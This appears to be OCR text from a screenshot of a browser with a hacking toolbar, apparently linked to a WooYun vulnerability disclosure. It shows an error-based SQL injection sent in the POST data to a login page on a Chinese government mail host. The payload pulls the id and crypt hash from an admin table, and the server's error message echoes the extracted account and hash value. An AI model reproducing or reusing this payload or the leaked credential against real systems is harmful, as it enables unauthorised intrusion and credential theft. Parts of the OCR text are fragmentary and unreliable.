 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://sendmail.sipo.gov.cn/login.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人
INT SQL XSS Encryption Encoding Other
Load URL sendmail.sipo.gov.cn
Split URL
Execute
Enable Post data Enable Referrer
ost data F_lang=&F_tm=1420730440&F_email=aaaa&F_domain=-6032' OR ROW(3293,3743)>(SELECT COUNT(*),CONCAT((select concat(id,0x3a,crypt) from admin limit 0,1),FLOOR(RAND(0)*2))x FROM (SELECT 5422
action.y=13
http://sendmail...v.cn/login.php WooYun.org | 发布的漏洞
Query DB [select status from user where id = 'aaaa@-6032' OR ROW(3293,3743)>(SELECT COUNT(*),CONCAT((select concat(id,0x3a,crypt) from admin limit 0,1
9270)a GROUP BY x) AND 'rVrg'='rVrg'] err:Duplicate entry 'anytest@sipo.gov.cn:an4lFDuovC7L61' for key 1